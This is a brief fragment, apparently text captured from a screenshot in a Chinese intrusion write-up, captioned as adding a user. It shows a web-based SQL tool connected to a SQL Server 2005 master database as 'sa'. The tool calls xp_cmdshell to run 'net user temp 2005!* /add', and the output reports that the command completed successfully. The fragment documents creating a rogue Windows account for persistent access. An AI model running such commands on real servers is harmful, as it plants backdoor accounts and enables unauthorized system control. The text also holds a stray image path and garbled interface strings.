 ConnString server=localhost;UID=sa;PWD= 4;database=master;Provider=SQLOLEDB MSSQL
MSSQL Version : Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86) Nov 24 2008 13:01:59 Copyright (c) 1988-2005 Microsoft Corporation Standard Edit
6.0 (Build 6001: Service Pack 1)
SrvRoleMember sa
Please select a database : master SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'net user temp 2005!* /add'
Query
output
The command completed successfully.
完成 Internet 105%
图 6 添加用户